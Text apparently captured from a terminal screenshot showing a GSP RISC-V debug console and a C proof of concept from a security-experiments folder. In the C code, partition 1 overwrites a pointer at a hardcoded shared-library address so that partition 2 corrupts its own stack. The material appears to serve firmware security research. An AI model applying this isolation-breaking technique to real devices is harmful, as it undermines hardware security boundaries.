 Issuing ENGINE reset to GSP...
Waiting for start...
Core reset.
nv> rv dmesg
Build Oct  9 2020 18:12:48 on GSP RISC-V. Args: dmesg
Missing magic number.
Command returned error: 0x40
nv> q
nlivic@mkulikowski-test:~$ cat sec_exp/examples/example_2/src/partition_1_main.c|grep partition_1_main -A 34
int partition_1_main(uint64_t arg0, uint64_t arg1, uint64_t arg2, uint64_t arg3, uint64_t arg4, uint64_t arg5, uint64_t arg6, uint64_t arg7)
{
    fill_buffer();
    printf("Partition_1\n");
    uint64_t *ptr2 = (uint64_t *)0x0181410;   /* Address of the pointer stored in
                                               * one of the used RISC-V shared library
                                               * This pointer is used during write operation
                                               */
    *ptr2 = 0x0185080; // FORCE partition 2 to overwrite own stack memory region data
    sbicall_wrapper(0x29a,
                    0x70,
                    0x60,
                    0x33,
                    PARTITION_2_ID);
    printf("Partition 1 unreachable.\n");
    sbicall0(SBI_SHUTDOWN);
    return 0;
}
void partition_1_trap_handler(void)
{
    uint64_t scause = csr_read(CSR_SCAUSE);
    uint64_t stval = csr_read(CSR_STVAL);
    printf("\nUNEXPECTED: In partition 1 trap handler. scause: 0x%llx. stval: 0x%llx\n", scause, stval);
    sbicall0(EXTENSION_SHUTDOWN);
    return;
}
nlivic@mkulikowski-test:~$